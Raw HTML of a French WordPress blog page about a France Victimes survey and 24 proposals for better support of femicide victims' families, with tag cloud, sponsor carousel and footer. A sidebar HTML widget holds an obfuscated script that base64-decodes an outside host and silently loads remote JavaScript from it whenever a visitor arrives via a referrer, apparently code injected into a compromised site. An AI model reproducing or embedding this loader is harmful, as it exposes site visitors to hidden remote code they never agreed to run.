<!-- 								<p class="lead">
									<strong>
										L’Eucalyptus Deglupta, dit l’Eucalyptus arc en ciel, est un arbre sans pareil.
										Il est cultivé pour son tronc décoratif qui a la particularité de changer de couleur avec le temps.
									</strong>
								</p> -->
									<p class="lead wow fadeIn" data-wow-delay="0.2s">
										<strong>Une récente enquête menée par la Fédération France Victimes met en lumière les difficultés persistantes dans l'accompagnement des victimes et des proches touchés par ces tragédies.</strong>
									</p>
									<div class="editor-content wow fadeIn" data-wow-delay="0.2s">
										<p>71 Associations d&rsquo;Aide aux Victimes (AAV) situées dans les secteurs où des féminicides ont été commis ont été sollicitées à travers un questionnaire visant à évaluer leur implication durant l'été 2023. Cette étude se concentre exclusivement sur l&rsquo;intervention des AAV France Victimes liée à ces situations de féminicides pour faire le bilan de ces prises en charge.</p>
<p><span style="font-size: 12pt;">L&rsquo;objectif de cette étude est de 𝐦𝐞𝐭𝐭𝐫𝐞 𝐞𝐧 𝐞́𝐯𝐢𝐝𝐞𝐧𝐜𝐞 𝐥𝐞𝐬 𝐞́𝐯𝐞𝐧𝐭𝐮𝐞𝐥𝐥𝐞𝐬 𝐝𝐢𝐟𝐟𝐢𝐜𝐮𝐥𝐭𝐞́𝐬 𝐫𝐞𝐧𝐜𝐨𝐧𝐭𝐫𝐞́𝐞𝐬 𝐝𝐚𝐧𝐬 𝐥𝐞𝐬 𝐦𝐨𝐝𝐚𝐥𝐢𝐭𝐞́𝐬 𝐝𝐞 𝐬𝐨𝐮𝐭𝐢𝐞𝐧 𝐚𝐮𝐱 𝐯𝐢𝐜𝐭𝐢𝐦𝐞𝐬 𝐞𝐭 𝐚̀ 𝐥𝐞𝐮𝐫𝐬 𝐩𝐫𝐨𝐜𝐡𝐞𝐬, ainsi que de proposer des 𝐚𝐱𝐞𝐬 𝐝&rsquo;𝐚𝐦𝐞́𝐥𝐢𝐨𝐫𝐚𝐭𝐢𝐨𝐧 𝐞𝐭 𝐝𝐞𝐬 𝐫𝐞́𝐟𝐥𝐞𝐱𝐢𝐨𝐧𝐬 𝐩𝐨𝐮𝐫 𝐮𝐧𝐞 𝐦𝐞𝐢𝐥𝐥𝐞𝐮𝐫𝐞 𝐩𝐫𝐢𝐬𝐞 𝐞𝐧 𝐜𝐡𝐚𝐫𝐠𝐞 des victimes et de leurs proches.</span></p>
<p>Retrouvez ce rapport féminicide et la formulation de 24 propositions pour améliorer la prise en charge des victimes de féminicides et leurs proches, l'accompagnement et la réparation.</p>
<p><a href="https://www.france-victimes.fr/index.php/categories-inavem/105-actualites/1339-enquete-de-france-victimes-les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france">accéder au rapport ici</a></p>
									</div>
								<div id="sharingBar" class="pt-1 px-1 mb-2 wow fadeIn" data-wow-delay="0.2s">
									<p class="bloc-title">Partagez</p>
									<div class="clearfix"></div><div id="shareContainer"><div class="facebookShare" data-url="https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" data-text="Les défis persistants dans la lutte contre les féminicides en France - EFHCA"></div><div class="twitterShare" data-url="https://www.efhca.com/blog/les-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france/" data-text="Les défis persistants dans la lutte contre les féminicides en France - EFHCA"></div><div class="imprimerShare sharrre"><a href="javascript:window.print()" class="btn btn-so waves-effect waves-light" title="Imprimer"><i class='fa fa-print left'></i><span>Imprimer</span></a></div><div class="emailShare sharrre"><a rel="nofollow external" href="mailto:?subject=Les%20d%C3%A9fis%20persistants%20dans%20la%20lutte%20contre%20les%20f%C3%A9minicides%20en%20France%20-%20EFHCA&amp;body=Je%20recommande%20la%20page%20%22Les%20d%C3%A9fis%20persistants%20dans%20la%20lutte%20contre%20les%20f%C3%A9minicides%20en%20France%22%2C%20visible%20%C3%A0%20cette%20adresse%20%3A%20https%3A%2F%2Fwww.efhca.com%2Fblog%2Fles-defis-persistants-dans-la-lutte-contre-les-feminicides-en-france%2F" class="btn btn-email waves-effect waves-light" title="Envoyer par e-mail"><i class='fa fa-envelope left'></i><span>Mail</span></a></div><input type="hidden" id="showShareCount" value="0" /></div>								</div>
								
							    <div id="comments" class="row wow fadeIn" data-wow-delay="0.2s">
									<div class="col-md-12 mb-1">									
											
									</div>
								</div>
																		
					</div>
					<div id="sidebar" class="col-lg-4 pl-1">					
<!-- <div class="card-b author-card mb-2 wow fadeIn">
    <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorBackground.jpg" alt="Le Blog" class="img-fluid">
    <div class="avatar">
        <img src="https://www.efhca.com/wp-content/themes/efhca/img/authorPCN.png" alt="trop bien le vélo ?" class="img-fluid img-author">
    </div>
    <div class="card-block text-sm-center">
        <p class="bloc-title">Le Blog <br />EFHCA</p>
        <p>Retrouvez ici nos actualit&eacute;s et conseils.</p>
             	                            
                            
    </div>
</div> -->
	<div class="card-b mb-2 wow fadeIn" data-wow-delay="0.6s">
		<div class="card-block">
        	<p class="bloc-title"><i class="fa fa-hashtag"></i> Mots-cl&eacute;s</p>
			<ul class="list-inline tag-cloud m-0">
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/8-mars/" 
							title="8 mars" 
							class="btn noshadow m-0  btn-white">
								8 mars						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/acces-aux-droits/" 
							title="accès aux droits" 
							class="btn noshadow m-0  btn-white">
								accès aux droits						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/accompagnement/" 
							title="accompagnement" 
							class="btn noshadow m-0  btn-white">
								accompagnement						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projet/" 
							title="appel à projet" 
							class="btn noshadow m-0  btn-white">
								appel à projet						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/appel-a-projets/" 
							title="appel à projets" 
							class="btn noshadow m-0  btn-white">
								appel à projets						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/art/" 
							title="art" 
							class="btn noshadow m-0  btn-white">
								art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteur-de-violences/" 
							title="auteur de violences" 
							class="btn noshadow m-0  btn-white">
								auteur de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/auteurs-de-violences/" 
							title="auteurs de violences" 
							class="btn noshadow m-0  btn-white">
								auteurs de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/autonomie-economique-des-femmes/" 
							title="autonomie économique des femmes" 
							class="btn noshadow m-0  btn-white">
								autonomie économique des femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/charge-mentale/" 
							title="charge mentale" 
							class="btn noshadow m-0  btn-white">
								charge mentale						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/chronique-de-lucie/" 
							title="Chronique de Lucie" 
							class="btn noshadow m-0  btn-white">
								Chronique de Lucie						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/citoyennete/" 
							title="citoyenneté" 
							class="btn noshadow m-0  btn-white">
								citoyenneté						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/concours/" 
							title="concours" 
							class="btn noshadow m-0  btn-white">
								concours						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/conference/" 
							title="Conférence" 
							class="btn noshadow m-0  btn-white">
								Conférence						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/culture-de-legalite/" 
							title="Culture de l'égalité" 
							class="btn noshadow m-0  btn-white">
								Culture de l'égalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cybersexisme/" 
							title="cybersexisme" 
							class="btn noshadow m-0  btn-white">
								cybersexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/cyberviolences/" 
							title="cyberviolences" 
							class="btn noshadow m-0  btn-white">
								cyberviolences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/education/" 
							title="éducation" 
							class="btn noshadow m-0  btn-white">
								éducation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/efhca/" 
							title="EFHCA" 
							class="btn noshadow m-0  btn-white">
								EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/egalite-professionnelle/" 
							title="égalité professionnelle" 
							class="btn noshadow m-0  btn-white">
								égalité professionnelle						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/enfants-victimes-de-violences/" 
							title="enfants victimes de violences" 
							class="btn noshadow m-0  btn-white">
								enfants victimes de violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/entreprises/" 
							title="entreprises" 
							class="btn noshadow m-0  btn-white">
								entreprises						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite/" 
							title="Etat des Lieux Egalité" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etat-des-lieux-egalite-outre-mers/" 
							title="Etat des Lieux Egalité; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Etat des Lieux Egalité; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude/" 
							title="étude" 
							class="btn noshadow m-0  btn-white">
								étude						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/etude-europe/" 
							title="étude; Europe" 
							class="btn noshadow m-0  btn-white">
								étude; Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/europe/" 
							title="Europe" 
							class="btn noshadow m-0  btn-white">
								Europe						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition/" 
							title="exposition" 
							class="btn noshadow m-0  btn-white">
								exposition						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/exposition-art/" 
							title="exposition; art" 
							class="btn noshadow m-0  btn-white">
								exposition; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/feminicides/" 
							title="Féminicides" 
							class="btn noshadow m-0  btn-white">
								Féminicides						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-en-precarite/" 
							title="femmes en précarité" 
							class="btn noshadow m-0  btn-white">
								femmes en précarité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espace-public/" 
							title="femmes et espace public" 
							class="btn noshadow m-0  btn-white">
								femmes et espace public						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/femmes-et-espaces-publics/" 
							title="femmes et espaces publics" 
							class="btn noshadow m-0  btn-white">
								femmes et espaces publics						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival/" 
							title="festival" 
							class="btn noshadow m-0  btn-white">
								festival						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/festival-art/" 
							title="festival; art" 
							class="btn noshadow m-0  btn-white">
								festival; art						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/histoire/" 
							title="histoire" 
							class="btn noshadow m-0  btn-white">
								histoire						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh/" 
							title="Info action EFH" 
							class="btn noshadow m-0  btn-white">
								Info action EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-action-efh-outre-mers/" 
							title="Info action EFH; Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Info action EFH; Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/info-efh/" 
							title="Info EFH" 
							class="btn noshadow m-0  btn-white">
								Info EFH						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-la-presse/" 
							title="Initiative Dans la Presse" 
							class="btn noshadow m-0  btn-white">
								Initiative Dans la Presse						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/initiative-dans-le-monde/" 
							title="Initiative dans le monde" 
							class="btn noshadow m-0  btn-white">
								Initiative dans le monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/masculinite/" 
							title="masculinité" 
							class="btn noshadow m-0  btn-white">
								masculinité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media/" 
							title="media" 
							class="btn noshadow m-0  btn-white">
								media						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/media-monde/" 
							title="media; Monde" 
							class="btn noshadow m-0  btn-white">
								media; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/monde/" 
							title="Monde" 
							class="btn noshadow m-0  btn-white">
								Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outil-pedagogique/" 
							title="outil pédagogique" 
							class="btn noshadow m-0  btn-white">
								outil pédagogique						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outils-pedagogiques/" 
							title="outils pédagogiques" 
							class="btn noshadow m-0  btn-white">
								outils pédagogiques						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mer/" 
							title="outre-mer" 
							class="btn noshadow m-0  btn-white">
								outre-mer						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/outre-mers/" 
							title="Outre-mers" 
							class="btn noshadow m-0  btn-white">
								Outre-mers						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/ouvrage/" 
							title="ouvrage" 
							class="btn noshadow m-0  btn-white">
								ouvrage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parentalite/" 
							title="parentalité" 
							class="btn noshadow m-0  btn-white">
								parentalité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/parite/" 
							title="parité" 
							class="btn noshadow m-0  btn-white">
								parité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/politique-de-legalite-femme-homme/" 
							title="politique de l'égalité Femme-Homme" 
							class="btn noshadow m-0  btn-white">
								politique de l'égalité Femme-Homme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prevention-des-violences/" 
							title="prévention des violences" 
							class="btn noshadow m-0  btn-white">
								prévention des violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prise-en-charge-des-victimes/" 
							title="prise en charge des victimes" 
							class="btn noshadow m-0  btn-white">
								prise en charge des victimes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/prostitution/" 
							title="prostitution" 
							class="btn noshadow m-0  btn-white">
								prostitution						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/recherche/" 
							title="recherche" 
							class="btn noshadow m-0  btn-white">
								recherche						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sante/" 
							title="santé" 
							class="btn noshadow m-0  btn-white">
								santé						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sensibilisation/" 
							title="sensibilisation" 
							class="btn noshadow m-0  btn-white">
								sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexisme/" 
							title="sexisme" 
							class="btn noshadow m-0  btn-white">
								sexisme						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sexualite/" 
							title="sexualité" 
							class="btn noshadow m-0  btn-white">
								sexualité						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/spectacle-de-sensibilisation/" 
							title="spectacle de sensibilisation" 
							class="btn noshadow m-0  btn-white">
								spectacle de sensibilisation						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/sport/" 
							title="sport" 
							class="btn noshadow m-0  btn-white">
								sport						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/stereotype-de-genre/" 
							title="stéréotype de genre" 
							class="btn noshadow m-0  btn-white">
								stéréotype de genre						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/temoignage/" 
							title="témoignage" 
							class="btn noshadow m-0  btn-white">
								témoignage						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/trophees-efhca/" 
							title="Trophées EFHCA" 
							class="btn noshadow m-0  btn-white">
								Trophées EFHCA						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violence-faites-aux-femmes/" 
							title="violence faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violence faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences/" 
							title="violences" 
							class="btn noshadow m-0  btn-white">
								violences						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales/" 
							title="violences conjugales" 
							class="btn noshadow m-0  btn-white">
								violences conjugales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-conjugales-monde/" 
							title="violences conjugales; Monde" 
							class="btn noshadow m-0  btn-white">
								violences conjugales; Monde						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-faites-aux-femmes/" 
							title="violences faites aux femmes" 
							class="btn noshadow m-0  btn-white">
								violences faites aux femmes						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-intra-familiales/" 
							title="violences intra-familiales" 
							class="btn noshadow m-0  btn-white">
								violences intra-familiales						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles/" 
							title="violences sexistes et sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexistes-et-sexuelles-au-travail/" 
							title="violences sexistes et sexuelles au travail" 
							class="btn noshadow m-0  btn-white">
								violences sexistes et sexuelles au travail						</a>
					</li>
									
					<li class="list-inline-item">
						<a 
							href="https://www.efhca.com/mot-cle-blog/violences-sexuelles/" 
							title="violences sexuelles" 
							class="btn noshadow m-0  btn-white">
								violences sexuelles						</a>
					</li>
									
			</ul>						
		</div>
	</div>
                
                  <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-dernieres-fiches.png"></p> -->
                  <div class="last-initiatives my-4">
                    <p class="text-uppercase text-center title-last-initiatives bold ts-10em">Dernières initiatives publiées</p>
<span class="ts-8em ">. <a href="https://www.efhca.com/initiative/dispositifs-ivg-contraception-sexualites/" class="linkSimpleColor">Dispositifs IVG Contraception Sexualités</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/les-nuits-guepiennes/" class="linkSimpleColor">Les Nuits Guêpiennes</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-le-telephone-dantoine/" class="linkSimpleColor">Escape Game « Le téléphone d&rsquo;Antoine »</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/umay-application-mobile-contre-le-harcelement-de-rue/" class="linkSimpleColor">UMAY, application mobile contre le harcèlement de rue</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/escape-game-les-deux-vies-de-jade/" class="linkSimpleColor">Escape game : Les deux vies de Jade</a></span><br><span class="ts-8em ">. <a href="https://www.efhca.com/initiative/memoires-de-femmes-contre-les-stereotypes/" class="linkSimpleColor">Mémoires de femmes contre les stéréotypes</a></span><br>                  </div>
                        
                        <!-- <p class="mt-1 mb-1 display-flex"><img class="m-auto d-block" src="https://www.efhca.com/wp-content/themes/efhca/img/btn/btn-mecenat.png"></p> -->
                        <div id="divMecenes" class="b-1 white mx-auto ml-1" style="margin: auto">
                            <h3 class="text-center bold text-uppercase"><span>Mécénat</span></h3>

                            <div id="carousel-mecenat" class="carousel slide p-1 white"  data-ride="carousel" >                 
                                <!-- Carousel items -->
                                <div class="carousel-inner px-1">
<div class="carousel-item  active "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART1-1.png" alt="Mécénat initiatives" style="max-width:100%;" /></div><div class="carousel-item "><img src="https://www.efhca.com/wp-content/uploads/2018/11/MECENE-ENCART2-1.png" alt="Devenir Mécène" style="max-width:100%;" /></div>                                                               
                                </div><!--/carousel-inner-->
                                 
                                  <!--Controls-->
                                  <a class="carousel-control-prev" href="#carousel-mecenat" role="button" data-slide="prev">
                                    <span class="black-text " "><i class="fa fa-angle-left" aria-hidden="true"></i></span>
                                    <span class="sr-only">Previous</span>
                                  </a>
                                  <a class="carousel-control-next" href="#carousel-mecenat" role="button" data-slide="next">
                                   <span class="black-text " "><i class="fa fa-angle-right" aria-hidden="true"></i></span>
                                    <span class="sr-only">Next</span>
                                    </a>
                            </div><!--/myCarousel-->
                           </div> 
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>						
					</div>				
				</div>						                				     		        

			</div>
		</div>	
	<!-- FOOTER -->
	<footer class="page-footer center-on-small-only mt-0 grey lighten-5 ">
	    <div class="footer-content pt-2 pb-2 ">
		    <div class="">

		        <div class="row">
		        	<div class="col-md-1"></div> 
		        	<div class="col-md-2 text-center">Plateforme portée par<br><img class="" src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-laligue82-bres.png"  style="max-height: 142.18922155689px;">
		        	</div>
		        	
		        	<div class="col-md-8 ">
		        		<div class="px-1">
		        			Une initiative soutenue par<br>
		        		</div>
		        		<div class="">
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/bandeau5.webp" class="img-fluid mr-0" style="max-width:776px;max-height: 142.18922155689px;">			        			
		        			<!-- <img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-occitanie.png" class="mr-1" style="height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-prefet-82.png" class="mr-1" style=" height: 142.18922155689px;"> 
		        			<img src="https://www.efhca.com/wp-content/themes/efhca/img/logos/logo-ministere-justice.png" class="mr-1" style=" height: 142.18922155689px;">  -->
		        			 		        			 
		        		</div>		        		
		        	</div>
		        			        	<div class="col-md-1"></div> 

		        </div>
		    </div>
		     <div class="container">
		        <div class="row  mobile-px-1">
		        <div class=" mt-2 mx-auto">
	        		<a href="https://www.efhca.com/mentions-legales/" title="Mentions L&eacute;gales">Mentions légales</a> | 
	        		<a href="https://www.efhca.com/charte/" title="Chartes initiatives professionnelles">Charte volet des professionnel·le·s</a> 
        			|
        			<a href="https://www.efhca.com/charte-artemesia/" title="Mentions L&eacute;gales">Charte expression des citoyen·ne·s</a> 
        			| <a href="https://www.efhca.com/pourquoi-devenir-mecene/" title="Mécénat">Mécénat</a>  
        			<span class="ml-1 ts-14em" ><a href="https://www.facebook.com/EFHCA-635869436856738/" target="_blank" ><i class="fa fa-facebook-square" aria-hidden="true" style="color:#0086ca"></i></a> <a href="#" target="_blank" ><i class="fa fa-linkedin-square" aria-hidden="true" style="color:#0086ca"></i></a></span>

   			
        		</div>	
        	</div>		        

		    </div>
	    </div>
	    

	</footer>
	
	<!-- /.FOOTER -->
<!-- <script type="text/javascript">new WOW().init();</script> -->
<link rel='stylesheet' id='wpuf-layout1-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/js/jquery.sharrre.js" id="sharrre-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Share/scripts/share.fo.6tem9.js" id="6tem9share-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/conditional-logic.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-conditional-logic-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/tether.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/popper.min.js?ver=1.0.0" id="Tether-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/mdb.min.js?ver=1.0.0" id="mdb-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/wow.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wow-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=1.0.5" id="googleApiRecaptcha-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jquery.validate.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/localization/messages_fr.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-lang-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/jqueryValidate.localizationExtend/messages_fr.js" id="jquery-validate-lang-extend-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jqueryValidate/additional-methods.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-validate-additional-methods-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/js/jquery.forms.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="jquery-forms-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/searchEngine/js/jquery.history.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="history-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/photoGallery.js?ver=2428" id="photoGallery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/js/photoswipe.min.js" id="photoswipe-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?language=fr&amp;region=FR&amp;key&amp;ver=6.4.2" id="google-maps-js"></script>
<script type="text/javascript" id="custom-front-js-js-extra">
/* <![CDATA[ */
var ajaxObject = {"urlTheme":"https:\/\/www.efhca.com\/wp-content\/themes\/efhca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/custom/6tem9.js?ver=14925" id="custom-front-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" id="jquery-ui-autocomplete-js-extra">
/* <![CDATA[ */
